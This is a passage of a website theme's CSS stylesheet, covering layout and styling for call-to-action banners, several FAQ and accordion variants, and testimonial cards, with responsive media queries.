          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
}
.call-to-action-two .outer-box .sec-title {
  margin-bottom: 0;
  padding-left: 100px;
}
@media (max-width: 1199.98px) {
  .call-to-action-two .outer-box .sec-title {
    padding-left: 0;
    padding: 0 20px;
  }
}
.call-to-action-two .outer-box .sec-title .icon {
  position: absolute;
  left: 0px;
  top: 50%;
  width: 90px;
  height: 90px;
  line-height: 90px;
  font-size: 40px;
  margin-left: -45px;
  border-radius: 50%;
  background: var(--theme-color1);
  color: var(--theme-color-light);
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 10;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 1199.98px) {
  .call-to-action-two .outer-box .sec-title .icon {
    position: relative;
    left: 0;
    top: 0;
    display: inline-block;
    margin-left: 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
}
.call-to-action-two .outer-box .sec-title .title {
  color: var(--theme-color-dark);
  margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
  .call-to-action-two .outer-box .sec-title .title {
    margin-bottom: 20px;
  }
}
.call-to-action-two .outer-box .sec-title .title a {
  color: var(--theme-color1);
}
@media (max-width: 767.98px) {
  .call-to-action-two .outer-box .sec-title .title a {
    display: block;
  }
}
.call-to-action-two .outer-box .btn-style-one {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-dark);
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
.call-to-action-two .outer-box .btn-style-one:hover {
  color: var(--theme-color-dark);
}

/*** 

====================================================================
    Call To Action Three
====================================================================

***/
.call-to-action-three {
  position: relative;
  margin-top: -111px;
  z-index: 10;
}
.call-to-action-three .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
@media (max-width: 991.98px) {
  .call-to-action-three .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.call-to-action-three .outer-box .links-column {
  min-width: 335px;
  padding: 86px 0;
  padding-left: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--theme-color-light);
}
@media (max-width: 991.98px) {
  .call-to-action-three .outer-box .links-column {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    padding: 30px 30px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
@media (max-width: 767.98px) {
  .call-to-action-three .outer-box .links-column {
    padding: 40px 0;
    min-width: 100%;
  }
}
.call-to-action-three .outer-box .links-column .title {
  margin-bottom: 20px;
}
.call-to-action-three .outer-box .links-column .social-icons {
  position: relative;
}
.call-to-action-three .outer-box .links-column .social-icons li {
  display: inline-block;
  margin-right: 15px;
}
.call-to-action-three .outer-box .links-column .social-icons li:last-child {
  margin-right: 0;
}
.call-to-action-three .outer-box .links-column .social-icons li a {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 5px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.call-to-action-three .outer-box .links-column .social-icons li a:before {
  border-radius: 5px;
}
.call-to-action-three .outer-box .links-column .social-icons li a:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color-dark);
}
.call-to-action-three .outer-box .content-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: var(--theme-color1);
  padding: 82px 65px;
  padding-left: 55px;
}
@media (max-width: 991.98px) {
  .call-to-action-three .outer-box .content-column {
    padding: 40px 30px;
    text-align: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.call-to-action-three .outer-box .content-column .sec-title {
  margin-bottom: 0;
}
@media (max-width: 1199.98px) {
  .call-to-action-three .outer-box .content-column .sec-title {
    margin-bottom: 20px;
  }
}
.call-to-action-three .outer-box .content-column .sec-title .sub-title {
  padding-left: 0;
  color: var(--theme-color-light);
}
.call-to-action-three .outer-box .content-column .sec-title .sub-title:before {
  display: none;
}
.call-to-action-three .outer-box .content-column .sec-title .title {
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.call-to-action-three .outer-box .content-column .btn-box {
  margin-left: 50px;
}
@media (max-width: 991.98px) {
  .call-to-action-three .outer-box .content-column .btn-box {
    margin-left: 0;
  }
}
.call-to-action-three .outer-box .content-column .btn-box .theme-btn {
  border-radius: 5px;
}
.call-to-action-three .outer-box .content-column .btn-box .theme-btn:before {
  background-color: var(--theme-color-dark);
}

/*** 

====================================================================
    Call To Action Four
====================================================================

***/
.call-to-action-four {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 117px 0 117px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.call-to-action-four .icon-cross {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-position: center;
}
.call-to-action-four .outer-box {
  position: relative;
  text-align: center;
}
@media (max-width: 1199.98px) {
  .call-to-action-four .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.call-to-action-four .outer-box .title-box {
  margin-bottom: 50px;
}
.call-to-action-four .outer-box .title-box .title {
  color: var(--theme-color-light);
  margin-bottom: 20px;
  font-weight: 700;
}
.call-to-action-four .outer-box .title-box .text {
  color: var(--theme-color-light);
}
.call-to-action-four .outer-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.call-to-action-four .outer-box .btn-box .theme-btn {
  border: 0;
  padding: 15px 30px;
  line-height: 30px;
  margin: 0 10px;
}
.call-to-action-four .outer-box .btn-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
  font-size: 20px;
  line-height: 30px;
}
@media (max-width: 575.98px) {
  .call-to-action-four .outer-box .btn-box .theme-btn {
    margin-bottom: 20px;
  }
}

/*** 

====================================================================
    Call To Action Six
====================================================================

***/
.call-to-action-six {
  position: relative;
  padding: 84px 0;
  z-index: 10;
}
.call-to-action-six .bg:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-dark);
  opacity: 0.5;
}
.call-to-action-six .outer-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 991.98px) {
  .call-to-action-six .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
@media (max-width: 991.98px) {
  .call-to-action-six .content-box {
    margin-bottom: 30px;
  }
}
.call-to-action-six .content-box .sec-title {
  margin-bottom: 0;
}
.call-to-action-six .content-box .sec-title .sub-title {
  padding-left: 0;
}
.call-to-action-six .content-box .sec-title .sub-title:before {
  display: none;
}
.call-to-action-six .btn-column .btn-box {
  margin-top: 39px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: end;
}

/*** 

====================================================================
		FAQ's Sectiom
====================================================================

***/
.faqs-section {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.faqs-section .icon-flower {
  top: 277px;
  left: -260px;
}
.faqs-section .icon-chat {
  left: -266px;
  top: 484px;
}
.faqs-section .sec-title {
  margin-bottom: 50px;
}
.faqs-section .faq-column {
  margin-bottom: 50px;
}
.faqs-section .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}
@media (max-width: 767.98px) {
  .faqs-section .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section .image-column .inner-column {
  position: relative;
  padding-left: 55px;
  padding-top: 45px;
  padding-bottom: 70px;
}
@media (max-width: 1199.98px) {
  .faqs-section .image-column .inner-column {
    padding-left: 0;
  }
}
.faqs-section .image-column .inner-column .icon-dots-2 {
  position: absolute;
  left: 0;
  top: 0;
}
@media (max-width: 767.98px) {
  .faqs-section .image-column .inner-column .icon-dots-2 {
    display: none;
  }
}
.faqs-section .image-column .inner-column .icon-arrow-round {
  position: absolute;
  left: 220px;
  bottom: 40px;
  z-index: 2;
}
.faqs-section .image-column .image-1 {
  display: inline-block;
  border: 5px solid var(--theme-color1);
  border-radius: 120px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
@media (max-width: 575.98px) {
  .faqs-section .image-column .image-1 {
    border-radius: 0;
  }
}
.faqs-section .image-column .image-2 {
  position: absolute;
  right: 0;
  bottom: 0;
  border: 5px solid var(--theme-color1);
  border-radius: 100px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  .faqs-section .image-column .image-2 {
    display: none;
  }
}
.faqs-section .image-column .image-box {
  position: relative;
}
.faqs-section .info-box {
  position: absolute;
  right: 50px;
  top: 170px;
  height: 174px;
  width: 174px;
  background-color: var(--bg-theme-color2);
  padding: 40px 20px 20px;
  border-radius: 7px;
  text-align: center;
}
@media (max-width: 767.98px) {
  .faqs-section .info-box {
    right: auto;
    top: auto;
    left: 30px;
    bottom: 0px;
  }
}
.faqs-section .info-box .icon {
  position: absolute;
  top: -70px;
  right: 30px;
}
.faqs-section .info-box .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  
  color: var(--theme-color-light);
  margin-bottom: 5px;
}
.faqs-section .info-box .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  
  color: var(--theme-color-light);
}
.faqs-section .info-box .title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: #FFFFFF;
}

.accordion-box {
  position: relative;
}
.accordion-box .block {
  position: relative;
  margin-bottom: 20px;
}
.accordion-box .block:last-child {
  margin-bottom: 0;
}
.accordion-box .block .acc-btn {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color2);
  cursor: pointer;
  
  background-color: var(--theme-color-gray);
  letter-spacing: -0.8px;
  padding: 15px 20px;
  padding-right: 70px;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.accordion-box .block .acc-btn .icon {
  position: absolute;
  right: 0px;
  top: 0px;
  height: 58px;
  width: 58px;
  font-size: var(--body-font-size);
  line-height: 58px;
  color: var(--theme-color2);
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.accordion-box .block .acc-btn.active .icon {
  color: var(--theme-color1);
}
.accordion-box .block .acc-btn.active .icon:before {
  content: "\f068";
}
.accordion-box .block .acc-content {
  position: relative;
  display: none;
}
.accordion-box .block .acc-content .content {
  padding: 22px 20px 0;
}
.accordion-box .block .acc-content .content .text {
  margin-bottom: 0;
}
.accordion-box .block .acc-content.current {
  display: block;
}
.accordion-box.style-two .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 20px;
  padding-right: 60px;
  line-height: 30px;
}
.accordion-box.style-two .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.accordion-box.style-two .block .acc-btn.active {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
.accordion-box.style-two .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.accordion-box.style-two .block .acc-content .content {
  padding: 22px 0px 0;
}
.accordion-box.style-three .block {
  background-color: var(--theme-color-light);
  border-radius: 10px;
  margin-bottom: 30px;
}
.accordion-box.style-three .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-three .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 30px;
  font-size: 20px;
  line-height: 30px;
}
.accordion-box.style-three .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.accordion-box.style-three .block .acc-btn.active {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border-radius: 10px 10px 0 0;
}
.accordion-box.style-three .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.accordion-box.style-three .block .acc-content .content {
  padding: 20px 30px 20px;
}
.accordion-box.style-four .block {
  background-color: var(--theme-color-light);
  border-bottom: 1px solid var(--theme-color-gray);
  margin-bottom: 0px;
}
.accordion-box.style-four .block .acc-btn {
  background-color: transparent;
  padding: 20px 0px;
  padding-right: 20px;
  letter-spacing: -0.8px;
}
.accordion-box.style-four .block .acc-btn .icon {
  right: 0px;
  top: 20px;
  height: 30px;
  line-height: 30px;
  width: auto;
  color: var(--theme-color1);
  background-color: transparent;
}
.accordion-box.style-four .block .acc-btn.active {
  color: var(--theme-color2);
  background-color: var(--theme-color-light);
  border-radius: 10px 10px 0 0;
}
.accordion-box.style-four .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.accordion-box.style-four .block .acc-btn.active .icon:before {
  content: "\f101";
}
.accordion-box.style-four .block .acc-content .content {
  padding: 0px 0px 20px;
}
.accordion-box.style-five .block {
  background: #FFFFFF;
  border: 1px solid #E3E3E3;
  border-radius: 5px;
  margin-bottom: 30px;
}
.accordion-box.style-five .block .acc-btn {
  padding: 20px 30px;
  padding-right: 50px;
  background: #ffffff;
  margin-bottom: 0;
}
.accordion-box.style-five .block .acc-btn .icon {
  right: 10px;
  top: 5px;
}
.accordion-box.style-five .block .acc-content .content {
  margin-top: -10px;
  padding: 0px 30px 20px;
}
.accordion-box.style-five .block.active-block {
  border-color: transparent;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.accordion-box.style-six .block {
  background: #FFFFFF;
  border-radius: 5px;
  margin-bottom: 20px;
}
.accordion-box.style-six .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-six .block .acc-btn {
  padding: 20px 30px;
  padding-right: 60px;
  background: #ffffff;
  margin-bottom: 0;
}
.accordion-box.style-six .block .acc-btn .icon {
  right: 10px;
  top: 5px;
  color: var(--theme-color1);
}
.accordion-box.style-six .block .acc-btn.active .icon::before {
  content: "\f102";
}
.accordion-box.style-six .block .acc-content .content {
  padding: 0px 30px 30px;
}
.accordion-box.style-six .block.active-block {
  border-color: transparent;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.accordion-box.style-seven .block {
  background: #FFFFFF;
  border-radius: 5px;
  margin-bottom: 20px;
}
.accordion-box.style-seven .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-seven .block .acc-btn {
  padding: 20px 30px;
  padding-right: 55px;
  background: transparent;
  margin-bottom: 0;
  -webkit-transition: none;
  transition: none;
}
.accordion-box.style-seven .block .acc-btn .icon {
  right: 10px;
  top: 5px;
  color: var(--theme-color1);
}
.accordion-box.style-seven .block .acc-btn.active {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.accordion-box.style-seven .block .acc-btn.active .icon::before {
  content: "\f102";
  color: var(--theme-color-light);
}
.accordion-box.style-seven .block .acc-content .content {
  padding: 0px 30px 30px;
}
.accordion-box.style-seven .block.active-block {
  background-color: var(--bg-theme-color1);
  border-color: transparent;
}
.accordion-box.style-seven .block.active-block .acc-content .content .text {
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Two
====================================================================

***/
.faqs-section-two {
  position: relative;
  z-index: 2;
}
.faqs-section-two .faq-column {
  z-index: 2;
}
.faqs-section-two .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-top: 80px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .faq-column .inner-column {
    margin-top: 0;
  }
}
@media (max-width: 767.98px) {
  .faqs-section-two .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section-two .faq-column .inner-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    margin-top: 50px;
  }
}
.faqs-section-two .image-column .inner-column {
  position: relative;
  margin-right: -220px;
  margin-left: -320px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .image-column .inner-column {
    margin-left: 0;
    margin-right: 0;
  }
}
.faqs-section-two .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-two .image-column .image img {
  width: 100%;
}
.faqs-section-two .info-box {
  position: absolute;
  left: 30px;
  bottom: 30px;
  height: 220px;
  width: 300px;
  background-color: var(--bg-theme-color1);
  padding: 20px 30px;
  border-radius: 10px;
}
@media only screen and (max-width: 1699px) {
  .faqs-section-two .info-box {
    left: 30%;
  }
}
@media (max-width: 1199.98px) {
  .faqs-section-two .info-box {
    display: none;
  }
}
.faqs-section-two .info-box .title {
  position: relative;
  color: var(--theme-color-light);
}
.faqs-section-two .info-box .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  
  color: var(--theme-color-light);
  margin-bottom: 12px;
}
.faqs-section-two .info-box .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  
  color: var(--theme-color-light);
}
.faqs-section-two .info-box .sub-title {
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Three
====================================================================

***/
.faqs-section-three {
  position: relative;
}
.faqs-section-three .faq-column {
  z-index: 2;
}
.faqs-section-three .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-top: 80px;
}
@media (max-width: 991.98px) {
  .faqs-section-three .faq-column .inner-column {
    padding: 50px 20px;
    margin-top: 0;
  }
}
.faqs-section-three .faq-column .inner-column .sec-title {
  margin-bottom: 50px;
}
.faqs-section-three .image-column .inner-column {
  position: relative;
  margin-right: -200px;
  margin-left: -320px;
}
@media (max-width: 991.98px) {
  .faqs-section-three .image-column .inner-column {
    margin: 0;
  }
}
.faqs-section-three .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-three .image-column .image img {
  width: 100%;
}

/*** 

====================================================================
	FAQ's Sectiom Four
====================================================================

***/
.faqs-section-four {
  position: relative;
  padding: 120px 0 70px;
}
.faqs-section-four .faq-column {
  margin-bottom: 50px;
  z-index: 2;
}
.faqs-section-four .faq-column .inner-column {
  position: relative;
  padding: 70px 60px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faqs-section-four .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section-four .faq-column .inner-column .sec-title {
  margin-bottom: 10px;
}
.faqs-section-four .image-column {
  margin-bottom: 50px;
}
.faqs-section-four .image-column .inner-column {
  position: relative;
  padding-top: 53px;
  margin-left: -55px;
}
@media (max-width: 1199.98px) {
  .faqs-section-four .image-column .inner-column {
    margin-left: 0;
  }
}
.faqs-section-four .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-four .image-column .image img {
  width: 100%;
}

/*** 

====================================================================
	FAQ's Sectiom five
====================================================================

***/
.faq-section-five {
  position: relative;
}
.faq-section-five:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}
.faq-section-five .outer-box {
  position: relative;
  padding: 120px 0 70px;
  border: 1px solid #E3E3E3;
  z-index: 3;
  background-color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .faq-section-five .outer-box {
    padding: 70px 0;
  }
}
@media (max-width: 991.98px) {
  .faq-section-five .outer-box {
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
  }
}
.faq-section-five .sec-title {
  margin-bottom: 40px;
}
.faq-section-five .image-column {
  margin-bottom: 50px;
}
.faq-section-five .image-column .inner-column {
  padding-left: 60px;
  margin-right: -50px;
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 1199.98px) {
  .faq-section-five .image-column .inner-column {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.faq-section-five .image-column .inner-column .image-box {
  margin-right: 17px;
  min-width: 260px;
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column .image-box {
    margin-right: 0;
    max-width: 100%;
  }
}
.faq-section-five .image-column .inner-column .image-box .image {
  margin-bottom: 21px;
}
.faq-section-five .image-column .inner-column .image-box .image img {
  border-radius: 10px 10px 92px 10px;
  width: 100%;
}
.faq-section-five .image-column .inner-column .image-box .image-2 img {
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column .image-box .image-2 {
    display: none;
  }
}
.faq-section-five .image-column .inner-column .exp-box {
  background: #333F4D;
  border-radius: 10px 77.5px 10px 10px;
  padding: 42px 10px 35px 110px;
  position: relative;
  border-right: 10px solid var(--theme-color1);
}
.faq-section-five .image-column .inner-column .exp-box .icon-box {
  position: absolute;
  left: 17px;
}
.faq-section-five .image-column .inner-column .exp-box .icon-box .icon {
  display: block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: rgba(48, 85, 82, 0.8);
  color: var(--theme-color-light);
  border-radius: 5px;
  font-size: 48px;
}
.faq-section-five .image-column .inner-column .exp-box .title {
  font-size: 27px;
  font-weight: 700;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.faq-section-five .image-column .inner-column .exp-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
  
  margin-bottom: 0;
}
.faq-section-five .content-column {
  margin-bottom: 50px;
}
.faq-section-five .content-column .inner-column {
  padding-left: 60px;
  padding-right: 50px;
}
@media (max-width: 991.98px) {
  .faq-section-five .content-column .inner-column {
    padding: 0;
  }
}

/*** 

====================================================================
	FAQ's Sectiom Six
====================================================================

***/
.faqs-section-six {
  position: relative;
  z-index: 2;
}
.faqs-section-six .faq-column {
  z-index: 2;
}
.faqs-section-six .faq-column .inner-column {
  position: relative;
  padding: 60px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faqs-section-six .faq-column .inner-column {
    padding: 50px 20px;
  }
}
@media (max-width: 1199.98px) {
  .faqs-section-six .image-column {
    display: none;
  }
}
.faqs-section-six .image-column .inner-column {
  position: relative;
  padding: 0 80px 40px;
}
@media (max-width: 1199.98px) {
  .faqs-section-six .image-column .inner-column {
    padding: 0;
  }
}
.faqs-section-six .image-column .inner-column::before {
  position: absolute;
  left: 40px;
  bottom: 0;
  width: 222px;
  height: 240px;
  border-bottom: 240px solid var(--theme-color1);
  border-right: 222px solid transparent;
  content: "";
}
.faqs-section-six .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-six .image-column .image img {
  width: 100%;
}
.faqs-section-six .info-box {
  position: absolute;
  right: 45px;
  bottom: 0px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.faqs-section-six .info-box:before {
  position: absolute;
  left: 11px;
  right: 11px;
  top: 11px;
  bottom: 11px;
  border: 1px dashed var(--theme-color-light);
  border-radius: 50%;
  content: "";
}
@media (max-width: 1199.98px) {
  .faqs-section-six .info-box {
    display: none;
  }
}
.faqs-section-six .info-box .count {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.faqs-section-six .info-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Seven
====================================================================

***/
.faqs-section-seven {
  position: relative;
  z-index: 2;
}
.faqs-section-seven .outer-box {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.faqs-section-seven .faq-column {
  margin-bottom: 50px;
}
.faqs-section-seven .faq-column .inner-column {
  position: relative;
  padding: 0 60px;
}
@media (max-width: 767.98px) {
  .faqs-section-seven .faq-column .inner-column {
    padding: 0 20px;
  }
}
.faqs-section-seven .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .faqs-section-seven .image-column {
    display: none;
  }
}
.faqs-section-seven .image-column .inner-column {
  position: relative;
  padding: 140px 60px 0 0;
}
.faqs-section-seven .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-seven .image-column .image img {
  width: 100%;
}
.faqs-section-seven .info-box {
  position: absolute;
  right: 45px;
  bottom: 0px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.faqs-section-seven .info-box:before {
  position: absolute;
  left: 11px;
  right: 11px;
  top: 11px;
  bottom: 11px;
  border: 1px dashed var(--theme-color-light);
  border-radius: 50%;
  content: "";
}
@media (max-width: 1199.98px) {
  .faqs-section-seven .info-box {
    display: none;
  }
}
.faqs-section-seven .info-box .count {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.faqs-section-seven .info-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/
.testimonial-section {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section .bg:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: #35a159;
  opacity: 0.9;
}
.testimonial-section .sec-title {
  margin-bottom: 60px;
}
.testimonial-section .owl-carousel .owl-dots {
  margin-top: 30px;
}

.testimonial-block {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block .inner-box {
  position: relative;
  padding-top: 58px;
}
.testimonial-block .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.testimonial-block .content-box {
  position: relative;
  border-bottom: 3px solid #000000;
  background: #f2c82e;
  text-align: center;
  padding: 0 39px 35px;
  z-index: 2;
  
}
@media (max-width: 575.98px) {
  .testimonial-block .content-box {
    padding: 0 25px 25px;
  }
}
.testimonial-block .content-box .image-box {
  position: relative;
  display: inline-block;
  margin-top: -58px;
  margin-bottom: 30px;
}
.testimonial-block .content-box .image-box .image {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  overflow: hidden;
}
.testimonial-block .content-box .image-box .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block .content-box .image-box .icon {
  position: absolute;
  bottom: -10px;
  right: -10px;
}
.testimonial-block .content-box .text {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.testimonial-block .content-box .name {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.testimonial-block .content-box .designation {
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
.testimonial-block .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #292825;
  margin-bottom: 0px;
}
.testimonial-block .content-box .rating i {
  margin: 0 2px;
}
